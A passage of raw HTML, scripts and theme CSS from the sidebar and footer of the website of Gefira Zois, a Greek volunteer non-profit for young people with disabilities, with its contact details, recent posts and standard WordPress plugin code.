ReLive σημαίνει ξαναζώ. Ξαναζώ, ξαναζώ όλα αυτά...</div></div></li><li><div
class=date-box>
<span
class=day>29</span>
<span
class=month>Οκτ</span></div><div
class="txt "><h5><a
href=https://www.gefirazois.gr/2020/10/29/%ce%b3%ce%ad%cf%86%cf%85%cf%81%ce%b1-%ce%b6%cf%89%ce%ae%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1-%ce%bf%ce%b9-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%bd%ce%b9%ce%ba%ce%b7%cf%84/ title="Γέφυρα Ζωής ΑμεΑ.: Οι πραγματικοί νικητές της ζωής!">
Γέφυρα Ζωής ΑμεΑ.: Οι πραγματικοί νικητές της ζωής! </a></h5><div></div></div></li></ul></div><div
id=tag_cloud-1 class="widget widget_tag_cloud"><h3 class="widget-title">TAGS</h3><div
class=tagcloud><ul
class=wp-tag-cloud role=list><li><a
href=https://www.gefirazois.gr/tag/%ce%b5%ce%b3%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%ce%b1/ class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 13px;">Εγκαίνια</a></li><li><a
href=https://www.gefirazois.gr/tag/%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%ad%cf%82/ class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 13px;">εθελοντές</a></li></ul></div></div><div
id=custom_html-1 class="widget_text widget widget_custom_html"><h3 class="widget-title">Η ΤΟΠΟΘΕΣΙΑ ΜΑΣ</h3><div
class="textwidget custom-html-widget"><iframe
src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6287.458782155315!2d23.652099!3d38.006772!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bb4c4359832f%3A0xee122e84ab009d1e!2zzprPjc-Az4HOv8-FIM66zrHOuSDOmc61z4HOrCDOn860z4zPgiwgzqfOsc-KzrTOrM-BzrkgMTI0IDYx!5e0!3m2!1sel!2sgr!4v1512985117393" width=600 height=450 frameborder=0 style=border:0 allowfullscreen></iframe><address>
<span>Ιερά Οδός 310 & Κύπρου 2 , 12461 , Χαιδάρι</span>
<span><strong>Τηλέφωνο:</strong>&nbsp&nbsp&nbsp 211 214 3437</span>
<span><strong>Email:</strong>&nbsp&nbsp&nbsp<a
href=mailto:info@gefirazois.gr>info@gefirazois.gr</a></span>
<span><strong>Web:</strong>&nbsp&nbsp&nbsp<a
href=https://www.gefirazois.gr>www.gefirazois.gr</a></span>
</address></div></div><div
id=text-1 class="widget widget_text"><h3 class="widget-title">Η ΓΕΦΥΡΑ ΖΩΗΣ</h3><div
class=textwidget><p>Η Γέφυρα Ζωής Αμεα Δυτικού Τομέα αποτελεί έναν εθελοντικό οργανισμό,  μη κερδοσκοπικού χαρακτήρα, με βασικό στόχο την διευκόλυνση της καθημερινότητας των νέων με ειδικές ανάγκες.</p></div></div><div
id=custom_html-3 class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
class=side-buttons style=" padding:20px; text-align:center;" >
<a
class=top-button-1 style="border=solid 2px #dd9933!important;" href="http://zonepage.gr/gefira-zois/%CE%B3%CE%B9%CE%BD%CE%B5-%CE%B5%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B7%CF%83/?customize_changeset_uuid=a3fb4d42-055c-4bca-bd55-70e9258277d3&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-4" target=_self rel="noopener noreferrer">Γίνε εθελοντής </a>
&nbsp; &nbsp; &nbsp;&nbsp; &nbsp;&nbsp;
<a
class=top-button-2  style="border=solid 2px #dd9933!important;" href="http://zonepage.gr/gefira-zois/%CE%BA%CE%B1%CE%BD%CE%B5-%CE%BC%CE%B9%CE%B1-%CE%B4%CF%89%CF%81%CE%B5%CE%B1/?customize_changeset_uuid=a3fb4d42-055c-4bca-bd55-70e9258277d3&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-6" target=_self rel="noopener noreferrer">Κάνε μία δωρεά </a></div></div></div></div></div></div></div></div><footer
class=site-footer><div
class=main-footer><div
class=container><div
class=row><div
class="col-md-3 col-sm-6"><div
id=custom_html-12 class="widget_text widget widget_custom_html"><h3 class="widget-title">ΕΠΙΚΟΙΝΩΝΗΣΤΕ ΜΑΖΙ ΜΑΣ</h3><div
class="textwidget custom-html-widget"><address>
<span> Ιωνίας 61, Νίκαια, 18450</span>
<span><strong>Τηλέφωνο:</strong>&nbsp&nbsp&nbsp 211 214 3437</span>
<span><strong>Email:</strong>&nbsp&nbsp&nbsp<a
href=mailto:info@gefirazois.gr>info@gefirazois.gr</a></span>
<span><strong>Web:</strong>&nbsp&nbsp&nbsp<a
href=https://www.gefirazois.gr>www.gefirazois.gr</a></span>
</address></div></div></div><div
class="col-md-3 col-sm-6"><div
id=recent-posts-5 class="widget widget_recent_entries"><h3 class="widget-title">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</h3><ul
class=bloglist-small><li><div
class="txt no-padd"><h5><a
href=https://www.gefirazois.gr/2021/04/26/%cf%84%ce%b9%cf%82-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b5%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%bc%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%87%ce%b1%cf%81%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%bf/ title="Τις καλύτερες ευχές μας για χαρούμενο Πάσχα!">
Τις καλύτερες ευχές μας για χαρούμενο Πάσχα! </a></h5><div>
&nbsp;Το Φως της Ανάστασης ας χαρίσει ελπίδα,...</div></div></li><li><div
class="txt no-padd"><h5><a
href=https://www.gefirazois.gr/2020/12/11/relive-yourself-12-%ce%b1%cf%86%ce%b9%ce%b5%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-%cf%83%cf%84%ce%b1-%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%b3%ce%b5%ce%bd%ce%bd%ce%b1-%cf%84%ce%b7%cf%82-%ce%b4/ title="ReLive Yourself 12: Αφιερωμένο στα Χριστούγεννα της διαφορετικότητας και της δημιουργικότητας">
ReLive Yourself 12: Αφιερωμένο στα Χριστούγεννα της διαφορετικότητας και της δημιουργικότητας </a></h5><div>
ReLive σημαίνει ξαναζώ. Ξαναζώ, ξαναζώ όλα αυτά...</div></div></li><li><div
class="txt no-padd"><h5><a
href=https://www.gefirazois.gr/2020/10/29/%ce%b3%ce%ad%cf%86%cf%85%cf%81%ce%b1-%ce%b6%cf%89%ce%ae%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1-%ce%bf%ce%b9-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%ce%bd%ce%b9%ce%ba%ce%b7%cf%84/ title="Γέφυρα Ζωής ΑμεΑ.: Οι πραγματικοί νικητές της ζωής!">
Γέφυρα Ζωής ΑμεΑ.: Οι πραγματικοί νικητές της ζωής! </a></h5><div></div></div></li></ul></div></div><div
class="col-md-3 col-sm-6"><div
id=categories-5 class="widget widget_categories"><h3 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h3><ul><li
class="cat-item cat-item-25"><a
href=https://www.gefirazois.gr/category/eidiseis/>Ειδήσεις</a> (125)</li><li
class="cat-item cat-item-27"><a
href=https://www.gefirazois.gr/category/vraveuseis/>Είπαν για Εμάς</a> (18)</li><li
class="cat-item cat-item-26"><a
href=https://www.gefirazois.gr/category/ekdiloseis/>Εκδηλώσεις</a> (87)</li></ul></div></div><div
class="col-md-3 col-sm-6"><div
id=custom_html-11 class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
class=fb-page data-href=https://www.facebook.com/%CE%93%CE%AD%CF%86%CF%85%CF%81%CE%B1-%CE%96%CF%89%CE%AE%CF%82-472583272785212/ data-tabs=timeline data-small-header=false data-adapt-container-width=true data-hide-cover=false data-show-facepile=true><blockquote
class=fb-xfbml-parse-ignore cite=https://www.facebook.com/%CE%93%CE%AD%CF%86%CF%85%CF%81%CE%B1-%CE%96%CF%89%CE%AE%CF%82-472583272785212/><a
href=https://www.facebook.com/%CE%93%CE%AD%CF%86%CF%85%CF%81%CE%B1-%CE%96%CF%89%CE%AE%CF%82-472583272785212/ target=_blank rel="noopener noreferrer">Γέφυρα Ζωής</a></blockquote></div></div></div></div></div></div></div><div
class=sub-footer><div
class=container><div
class=row><div
class=col-md-6>
gefirazois.gr © Copyright 2017 - Developed by Zonepage</div><div
class=col-md-6><nav><ul
id=menu-footer-menu class=menu><li
id=menu-item-324 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a
href=https://www.gefirazois.gr/>Αρχική</a></li><li
id=menu-item-1098 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a
href=https://www.gefirazois.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b5/>Ποίοι Είμαστε</a></li><li
id=menu-item-1099 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a
href=https://www.gefirazois.gr/%cf%84%ce%b9-%ce%ba%ce%b1%ce%bd%ce%bf%cf%85%ce%bc%ce%b5/>Τι Κάνουμε</a></li><li
id=menu-item-323 class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-323"><a
href=https://www.gefirazois.gr/%cf%84%ce%b1-%ce%bd%ce%b5%ce%b1-%ce%bc%ce%b1%cf%83/>Τα Νέα Μας</a></li><li
id=menu-item-322 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a
href=https://www.gefirazois.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/>Επικοινωνια</a></li><li
id=menu-item-4445 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4445"><a
href=https://www.gefirazois.gr/privacy-policy/>Privacy Policy</a></li><li
id=menu-item-3635 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3635"><a
href=https://www.facebook.com/%CE%93%CE%AD%CF%86%CF%85%CF%81%CE%B1-%CE%96%CF%89%CE%AE%CF%82-472583272785212/>&#8211;</a></li><li
id=menu-item-3636 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a
href=https://www.instagram.com/gefirazois/>&#8211;</a></li><li
id=menu-item-3637 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3637"><a
href=https://www.youtube.com/channel/UCpwq5xai_OWRNVV7v7a-jhw>&#8211;</a></li><li
id=menu-item-3638 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a
href=mailto:info@gefirazois.gr>&#8211;</a></li></ul></nav></div></div></div></div>
<a
id=back-to-top href=# class=show></a></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.gefirazois.gr/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.9.21'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/plugins/the-events-calendar/common/src/resources/js/tooltip.min.js?ver=4.9.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.gefirazois.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.3'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/themes/blessing/assets/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/themes/blessing/assets/js/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/themes/blessing/assets/js/plugins.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/themes/blessing/assets/js/mediaelement-and-player.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/themes/blessing/assets/js/wow.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/themes/blessing/assets/js/blessing-custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-includes/js/comment-reply.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/www.gefirazois.gr\/wp-admin\/admin-ajax.php","ajaxSecurity":"d9f5103d7c","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-content/plugins/wp-gdpr-compliance/assets/js/front.js?ver=1571318731'></script>
<script type='text/javascript' src='https://www.gefirazois.gr/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<div
id=glt-translate-trigger><span
class=notranslate>Translate »</span></div><div
id=glt-toolbar></div><div
id=flags style=display:none class=size18><ul
id=sortable class=ui-sortable><li
id=English><a
href=# title=English class="nturl notranslate en flag united-states"></a></li></ul></div><div
id=glt-footer><div
id=google_language_translator class=default-language-el></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'el', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><div
id=topbar1 class=wptbbarheaddiv style="position:fixed; top: 40; padding:0; margin:0; width: 100%; z-index: 99999;opacity:.6;"  ><div
id=wptbheadline1 class="wptbbars wptbbar1" style="display:none;background: #dd9933;margin: 0px 0px 0px 0px ;text-align:center;font-size: 14px; padding-top:0px;padding-bottom:0px;color:#000000; display:block;border-bottom-color:#000000;border-bottom-style: solid;border-bottom-width: 0px;background-repeat: no-repeat;opacity:1;    background-repeat:no-repeat; height:60px; line-height:60px; vertical-align:middle; "  ><ul
style='display:inline-block; list-style-type: none;'><li
id=menu-item-3626 class='menu-item menu-item-type-post_type menu-item-object-page menu-item-3626'><a
href=https://www.gefirazois.gr/%ce%b3%ce%b9%ce%bd%ce%b5-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b7%cf%83/>ΓΙΝΕ ΕΘΕΛΟΝΤΗΣ</a></li><li
class='topbar-container clearfix'><div
class='buttons clearfix'> 	<a
class=top-button-1 href=https://www.gefirazois.gr/%CE%B3%CE%B9%CE%BD%CE%B5-%CE%B5%CE%B8%CE%B5%CE%BB%CE%BF%CE%BD%CF%84%CE%B7%CF%83/ target=_blank>Γίνε εθελοντής </a>  <a
class=top-button-2 href='https://www.gefirazois.gr/%CE%BA%CE%B1%CE%BD%CE%B5-%CE%BC%CE%B9%CE%B1-%CE%B4%CF%89%CF%81%CE%B5%CE%B1/'target=_blank>Στήριξέ μας</a></div><div
class='social clearfix'>  <a
class=social-icon href=https://www.facebook.com/--472583272785212/ target=_blank><i
class='fa fa-facebook'></i></a>  <a
class=social-icon ref=https://www.instagram.com/gefirazois/ target=_blank><i
class='fa fa-instagram'></i></a>  <a
class=social-icon href=https://www.youtube.com/channel/UCpwq5xai_OWRNVV7v7a-jhw target=_blank><i
class='fa fa-youtube'></i></a>  <a
class=social-icon href=mailto:info@gefirazois target=_blank><i
class='fa fa-envelope-o'></i></a></div></li><li
id=menu-item-3627 class='menu-item menu-item-type-post_type menu-item-object-page menu-item-3627'><a
href=https://www.gefirazois.gr/%ce%ba%ce%b1%ce%bd%ce%b5-%ce%bc%ce%b9%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%b1/>ΚΑΝΕ ΜΙΑ ΔΩΡΕΑ</a></li></ul><a
style="color:#dd9933; "  href target=_blank></a></div></div><script>document.cookie="wptopbar_5_1b91d0fd32f322b8149bbc85631a267f"+'=; max-age=0;';
jQuery(document).ready(function() {
	jQuery('.wptbbars').hide();		
	jQuery('.wptbbarheaddiv').prependTo('body');

	function readCookie(name) {
	    var nameEQ = name + '=';
	    var ca = document.cookie.split(';');
	    for(var i=0;i < ca.length;i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1,c.length);
	        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	    }
	    return null;
	}

	var wptbPoints = [];

	wptbPoints[ 0 ] = 25;  // TopBar # 5
	wptb_selected_row = 1;
	var wptbSelectRow = {
		1: function() {				var originalTopMargin1 = parseFloat(jQuery('body').css('marginTop'));jQuery("#wptbheadline1").hide().delay(0).slideDown(200, function() {var TopBarHeight = jQuery('#topbar1').height(); var newTopMargin =  originalTopMargin1 + TopBarHeight;jQuery('body').css({'margin-top':newTopMargin});jQuery('#topbar1').css({position:'fixed'}).css({'margin-top':0 - TopBarHeight});})
		},
		2: function() { return;
		}
	};

	// prepend selection & execute the one specified in the "wptb_selected_row" variable:

	jQuery( "body" ).prepend("<!-- WP-TopBar_5.36 :: DB: 5.09 :: Trying topbar" + wptb_selected_row + "-->");
	wptbSelectRow[wptb_selected_row]();

});</script> <script>( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script>var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesMin":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","closeText":"\u03a4\u03ad\u03bb\u03bf\u03c2","today":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","clear":"\u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2"}};</script><script>(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=el; expires=" + expirationDate.toUTCString() + "; path=/";
			}());</script> <script>//jQuery(document).ready(function( $ ){</script> 
 <script>/*(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
*/
  window.fbAsyncInit = function() {
    FB.init({
      xfbml      : true,
      version    : 'v3.0'
    });
  }; 
  (function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'))


/*
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
  */</script> 
 <script>var footerelement1 = document.querySelector('#menu-item-3635 a');  
var str1='<i class="fa fa-facebook"></i>';
footerelement1.innerHTML=str1;

var footerelement2 = document.querySelector('#menu-item-3636 a');  
var str2='<i class="fa fa-instagram"></i>';
footerelement2.innerHTML=str2;

var footerelement3 = document.querySelector('#menu-item-3637 a');  
var str3='<i class="fa fa-youtube"></i>';
footerelement3.innerHTML=str3;

var footerelement4 = document.querySelector('#menu-item-3638 a');  
var str4='<i class="fa fa-envelope-o"></i>';
footerelement4.innerHTML=str4;


var acordion1=document.querySelector('#item-1');
if(acordion1){
var acordionI1='<i class="fa fa-angle-down"></i>';
acordion1.innerHTML+=acordionI1;
}

if(acordion2){
var acordion2=document.querySelector('#item-2');
var acordionI2='<i class="fa fa-angle-down"></i>';
acordion2.innerHTML+=acordionI2;
}

if(acordion3){
var acordion3=document.querySelector('#item-3');
var acordionI3='<i class="fa fa-angle-down"></i>';
acordion3.innerHTML+=acordionI3;
}

if(acordion4){
var acordion4=document.querySelector('#item-4');
var acordionI4='<i class="fa fa-angle-down"></i>';
acordion4.innerHTML+=acordionI4;
}

if(acordion5){
var acordion5=document.querySelector('#item-5');
var acordionI5='<i class="fa fa-angle-down"></i>';
acordion5.innerHTML+=acordionI5;
}

/*
var node = document.createElement("i");
//var textnode = document.createTextNode(aArr[i].title);
//node.appendChild(textnode);
footerelement.appendChild(node);

var newClass='fa-facebook';
var genralClass='fa';
footerelement.className += newClass;
*/

/*document.getElementsByName('give_email')[0].value=' ';*/</script> 
 <script>var commentsArr=[];
commentsArr=document.querySelectorAll('#blog-comment')
  for (var i=0; i<commentsArr.length;i++){
  commentsArr[i].style.display = "none";
  }</script> 
 <script>var btnArr = [];
btnArr = document.querySelectorAll('.button-block a');
for (var i=0; i < btnArr.length; i++) {
	if (btnArr[i].innerHTML == 'View More') {
    	btnArr[i].innerHTML = 'Περισσότερα';
        btnArr[i].style.background="#00bdd5";
    }
}

var blockArr=[];
blockArr=document.querySelectorAll('.video-element .title-block_2 .button-block a')
  for (var i=0; i<blockArr.length;i++){
  blockArr[i].style.display = "none";
  }</script> <style>/*
Theme Name:     Blessing Child
Theme URI:      http://wpdemo.oceanthemes.net/blessing/
Description:    Make your modifications to [Parent Theme] in this child theme.
Author:         OceanThemes
Author URI:     http://oceanthemes.net/
Version:        1.0
Template:       blessing
*/

#ethelontis span.time {
	display:none; 
}
@media only screen and (min-width:933px) {
	#ethelontis .title-area {
		padding-left:10px;
	}
	#ethelontis h1 {
		font-size:30px;
	}
}

#recent-posts-3, #recent-posts-2{
	overflow: auto;
}


@media only screen and (min-width:933px) {

#huge_it_videogallery_popup_list_2 {
	left:10%!important;
}
}

.video-element{
position: static!important;
display: inline-block;
transform: unset!important;
}

#huge_it_videogallery_container_moving_2{
	text-align: center;
}

#blog-comment{
	display:none;
}

#huge_it_videogallery_content_2 
#huge_it_videogallery_container_2 .video-element_2 {
	background:#00bdd5!important;
	font-size:14px!important;
	line-height:14px!important;

}

#huge_it_videogallery_content_2 
#huge_it_videogallery_container_2 .video-element_2 .title-block_2 h3 {
		color:white!important;
}

.meta-info .byline{
	display:none;
}

.meta-info .comments-link{
	display:none;
}

#mainmenu-container{
	font-family:"Open Sans",sans-serif;
}

h1,h2,h3,h4,h5,h6, a, p{
		font-family:"Open Sans"!important;

}

.custom-carousel-1{
	background:#00bdd5;
}

.no-results{
	display:none;
} 

.tribe-events-cal-links{
	display:none!important;
}

.tribe-events-single-section{
	display:none;
}

.page-id-237 #subheader{
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url("https://www.gefirazois.gr/wp-content/uploads/2017/12/IMG_20160702_020231.jpg")!important;
}

.blog #subheader, .single-post #subheader{
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url("https://www.gefirazois.gr/wp-content/uploads/2018/02/φωτο-για-το-τι-κανουμε-1.jpg")!important;
	background-size: cover!important;
    background-position-y: -132px!important;
}

.archive #subheader{
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url("https://www.gefirazois.gr/wp-content/uploads/2018/02/φωτο-για-το-τι-κανουμε-1.jpg")!important;
	background-size: cover!important;
    background-position-y:-132px!important;
}

.page-id-241 #subheader{
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url("https://www.gefirazois.gr/wp-content/uploads/2017/12/16797026_1319831071407700_6673808621881972506_o.jpg")!important;
	background-size: cover!important;
    background-position-y: 340px!important;
}

.page-id-469 #subheader{
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url("https://www.gefirazois.gr/wp-content/uploads/2017/12/16797026_1319831071407700_6673808621881972506_o.jpg")!important;
	background-size: cover!important;
    background-position-y: 340px !important;
}

.page-id-263 #subheader {
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url("https://www.gefirazois.gr/wp-content/uploads/2017/12/basket.jpg")!important;
	background-size: cover!important;
    background-position-y: -200px!important;
}

.page-id-808 #subheader,
.postid-62 #subheader,
.page-id-3838 #subheader{
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url("https://www.gefirazois.gr/wp-content/uploads/2018/02/foto-gia-orama-kai-aξιες.jpg")!important;
	background-size: cover!important;
    background-position-y: -400px!important;
}

.page-id-780 #subheader,
.postid-371 #subheader{
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url("https://www.gefirazois.gr/wp-content/uploads/2018/02/27650466_1657858717604932_387741553_o.jpg")!important;
	background-size: cover!important;
    background-position-y: 1042px!important;
}

.page-id-289 #subheader,
.page-id-467 #subheader,
.page-id-457 #subheader,
.page-id-459 #subheader,
.page-id-461 #subheader,
.page-id-463 #subheader,
.page-id-589 #subheader,
.page-id-465 #subheader{
		background: url("https://www.gefirazois.gr/wp-content/uploads/2017/12/gefira_slider.jpg");
	background-size: cover;
    background-position-y: -142px!important;
}

/*.single-post #subheader{
	background: linear-gradient(rgba(0,0,0,0.45), rgba(0,0,0,0.45)), url(https://www.gefirazois.gr/wp-content/uploads/2017/12/15578686_1258742587516549_4810937498654166909_n.jpg)!important;
    background-size: cover!important;
    background-position-y: -65px!important;
}*/
.search-results #subheader{
	background: url(https://www.gefirazois.gr/wp-content/uploads/2017/12/gefira_slider.jpg)!important;
    background-size: cover!important;
    background-position-y: -142px!important;
}

 body:not(.blog-post):not(.page-id-3838):not(.single-post):not(.page-id-808):not(.page-id-241 ):not(.page-id-469):not(.blog):not(.page-id-237):not(.archive):not(.page-id-241):not(.page-id-780) #subheader{
